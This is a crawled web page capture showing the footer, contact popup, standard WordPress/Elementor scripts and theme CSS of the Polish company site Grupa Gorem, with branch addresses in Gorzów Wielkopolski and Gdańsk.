								<li class="elementor-icon-list-item">
											<a href="mailto:gorem@gorem.pl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">gorem@gorem.pl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">ul. Walczaka 25A</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">66-400 Gorzów Wielkopolski</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ff328a9 e-con-full e-flex elementor-invisible e-con e-child" data-id="ff328a9" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:400}">
				<div class="elementor-element elementor-element-2154166 elementor-widget elementor-widget-heading" data-id="2154166" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Oddział Gdańsk
</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-aebe96e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aebe96e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+48957296297">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+48 957 296 297</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:gorem@gorem.pl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">gorem@gorem.pl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">ul. Wiślna 15</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">80-555 Gdańsk</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-97c1f0e e-con-full e-flex e-con e-child" data-id="97c1f0e" data-element_type="container">
		<div class="elementor-element elementor-element-d2ffaf3 e-con-full e-flex e-con e-child" data-id="d2ffaf3" data-element_type="container">
				<div class="elementor-element elementor-element-40ff0e0 elementor-widget elementor-widget-text-editor" data-id="40ff0e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2023 GrupaGorem.pl</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8b05c03 e-con-full e-flex e-con e-child" data-id="8b05c03" data-element_type="container">
				<div class="elementor-element elementor-element-488eb10 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="488eb10" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Polityka Prywatności</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-b2330ce elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="b2330ce" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://dkronos.pl/strony-internetowe-lublin/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Projekt i realizacja Dkronos.pl</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
				</div>
		
<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate3-v4.cleantalk.org/pixel/62773aee6f4b937749acacc335ecb54b.gif"><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="250" class="elementor elementor-250 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-4bc5ce0 e-flex e-con-boxed e-con e-parent" data-id="4bc5ce0" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f528b82 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="f528b82" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="http://grupagorem.pl">
			<img width="494" height="173" src="http://grupagorem.pl/wp-content/uploads/2023/02/logo.png" class="attachment-full size-full wp-image-264" alt="" srcset="http://grupagorem.pl/wp-content/uploads/2023/02/logo.png 494w, http://grupagorem.pl/wp-content/uploads/2023/02/logo-300x105.png 300w" sizes="(max-width: 494px) 100vw, 494px" />				</a>
										</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-18e1fbe elementor-invisible elementor-widget elementor-widget-heading" data-id="18e1fbe" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Zapraszamy do kontaktu:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cac82c1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cac82c1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-95ec5d7 elementor-widget elementor-widget-heading" data-id="95ec5d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Oddział Gorzów Wlkp.
</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-fe3d446 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fe3d446" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+48957296297">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+48 957 296 297</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:gorem@gorem.pl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">gorem@gorem.pl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">ul. Walczaka 25A</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">66-400 Gorzów Wielkopolski</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-33fc3b8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="33fc3b8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-562ae9d elementor-widget elementor-widget-heading" data-id="562ae9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Oddział Gdańsk
</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-a890974 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a890974" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+48957296297">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+48 957 296 297</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:gorem@gorem.pl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">gorem@gorem.pl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">ul. Wiślna 15</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">80-555 Gdańsk</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1ab85fa elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1ab85fa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='http://grupagorem.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='http://grupagorem.pl/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='http://grupagorem.pl/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='http://grupagorem.pl/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='http://grupagorem.pl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='http://grupagorem.pl/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='http://grupagorem.pl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='http://grupagorem.pl/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='http://grupagorem.pl/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.1' media='all' />
<script src="http://grupagorem.pl/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="http://grupagorem.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://grupagorem.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://grupagorem.pl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="http://grupagorem.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="http://grupagorem.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="http://grupagorem.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na X","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obrazek","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz film","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Pionowy tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Poziomy tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/grupagorem.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/grupagorem.pl\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/grupagorem.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"07f73737fa"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":181,"title":"GOREMowe%20Miko%C5%82ajki%20-%20Grupa%20Gorem","excerpt":"","featuredImage":"http:\/\/grupagorem.pl\/wp-content\/uploads\/2023\/02\/316530687_206631811873441_3558454650862257917_n-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="http://grupagorem.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="http://grupagorem.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="http://grupagorem.pl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="http://grupagorem.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://grupagorem.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/grupagorem.pl\/wp-admin\/admin-ajax.php","nonce":"62206a95a4","urls":{"assets":"http:\/\/grupagorem.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/grupagorem.pl\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/grupagorem.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="http://grupagorem.pl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.3" id="elementor-pro-frontend-js"></script>
<script src="http://grupagorem.pl/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.18.3" id="pro-preloaded-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://grupagorem.pl/wp-content/uploads/elementor/css/post-6.css?ver=1768788501
body_size: 641
content:
.elementor-kit-6{--e-global-color-primary:#D3A656;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#D3A656;--e-global-color-7faaf06:#FFFFFF;--e-global-color-e021c27:#000000;--e-global-color-d09a474:#1D2327;--e-global-typography-primary-font-family:"Questrial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Questrial";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Jost";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Questrial";--e-global-typography-accent-font-weight:500;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px;}.e-con{--container-max-width:1300px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.center{
    color: white !important;
}
.center:hover{
    color: #d3a656 !important;
}

::-webkit-scrollbar {
    width: 8px;
    height: 8px;
}

::-webkit-scrollbar-track {
    background: #f1f1f1;
}

::-webkit-scrollbar-thumb {
    background: #d3a656
;
;
}

::-webkit-scrollbar-thumb:hover {
    background: #555;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: http://grupagorem.pl/wp-content/uploads/elementor/css/post-47.css?ver=1768788501
body_size: 1553
content:
.elementor-47 .elementor-element.elementor-element-2b14f33{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#FFFFFF30;--border-color:#FFFFFF30;--padding-top:8px;--padding-bottom:8px;--padding-left:0px;--padding-right:0px;--z-index:5;}.elementor-47 .elementor-element.elementor-element-2b14f33:not(.elementor-motion-effects-element-type-background), .elementor-47 .elementor-element.elementor-element-2b14f33 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d09a474 );}.elementor-47 .elementor-element.elementor-element-7603814{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-47 .elementor-element.elementor-element-f823cb4 .elementor-icon-list-icon i{color:var( --e-global-color-7faaf06 );transition:color 0.3s;}.elementor-47 .elementor-element.elementor-element-f823cb4 .elementor-icon-list-icon svg{fill:var( --e-global-color-7faaf06 );transition:fill 0.3s;}.elementor-47 .elementor-element.elementor-element-f823cb4{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-47 .elementor-element.elementor-element-f823cb4 .elementor-icon-list-text{color:var( --e-global-color-7faaf06 );transition:color 0.3s;}.elementor-47 .elementor-element.elementor-element-e2ad114{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-47 .elementor-element.elementor-element-d1b9d05{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:25px;--grid-row-gap:0px;}.elementor-47 .elementor-element.elementor-element-d1b9d05 .elementor-widget-container{text-align:right;}.elementor-47 .elementor-element.elementor-element-d1b9d05 .elementor-social-icon{background-color:#0A07F900;--icon-padding:0em;}.elementor-47 .elementor-element.elementor-element-d1b9d05 .elementor-social-icon i{color:#FFFFFF;}.elementor-47 .elementor-element.elementor-element-d1b9d05 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-47 .elementor-element.elementor-element-d1b9d05 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-47 .elementor-element.elementor-element-d1b9d05 .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-47 .elementor-element.elementor-element-d1b9d05 .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-47 .elementor-element.elementor-element-cc77b81{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--margin-top:0px;--margin-bottom:-85px;--margin-left:0px;--margin-right:0px;--z-index:99;}.elementor-47 .elementor-element.elementor-element-cc77b81:not(.elementor-motion-effects-element-type-background), .elementor-47 .elementor-element.elementor-element-cc77b81 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d09a474 );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-47 .elementor-element.elementor-element-1bd97ba{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;text-align:start;}.elementor-47 .elementor-element.elementor-element-1bd97ba img{width:50%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-47 .elementor-element.elementor-element-530b75e .elementor-menu-toggle{margin:0 auto;}.elementor-47 .elementor-element.elementor-element-530b75e .elementor-nav-menu .elementor-item{font-family:"Jost", Sans-serif;font-weight:400;letter-spacing:1px;}.elementor-47 .elementor-element.elementor-element-530b75e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-7faaf06 );fill:var( --e-global-color-7faaf06 );}.elementor-47 .elementor-element.elementor-element-530b75e .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-47 .elementor-element.elementor-element-530b75e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-47 .elementor-element.elementor-element-530b75e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-47 .elementor-element.elementor-element-530b75e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-47 .elementor-element.elementor-element-530b75e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-47 .elementor-element.elementor-element-530b75e .e--pointer-underline .elementor-item:after,
					 .elementor-47 .elementor-element.elementor-element-530b75e .e--pointer-overline .elementor-item:before,
					 .elementor-47 .elementor-element.elementor-element-530b75e .e--pointer-double-line .elementor-item:before,
					 .elementor-47 .elementor-element.elementor-element-530b75e .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-47 .elementor-element.elementor-element-530b75e .elementor-nav-menu--dropdown a:hover,
					.elementor-47 .elementor-element.elementor-element-530b75e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-47 .elementor-element.elementor-element-530b75e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-47 .elementor-element.elementor-element-530b75e .elementor-menu-toggle:hover{color:var( --e-global-color-7faaf06 );}.elementor-47 .elementor-element.elementor-element-530b75e .elementor-nav-menu--dropdown a:hover,
					.elementor-47 .elementor-element.elementor-element-530b75e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-47 .elementor-element.elementor-element-530b75e .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-47 .elementor-element.elementor-element-530b75e .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-7faaf06 );background-color:var( --e-global-color-accent );}.elementor-47 .elementor-element.elementor-element-530b75e div.elementor-menu-toggle{color:var( --e-global-color-accent );}.elementor-47 .elementor-element.elementor-element-530b75e div.elementor-menu-toggle svg{fill:var( --e-global-color-accent );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-ae8983c.elementor-element{--align-self:center;}.elementor-47 .elementor-element.elementor-element-ae8983c .elementor-icon-wrapper{text-align:center;}.elementor-47 .elementor-element.elementor-element-ae8983c .elementor-icon{font-size:25px;}.elementor-47 .elementor-element.elementor-element-ae8983c .elementor-icon svg{height:25px;}@media(min-width:768px){.elementor-47 .elementor-element.elementor-element-7603814{--width:70%;}.elementor-47 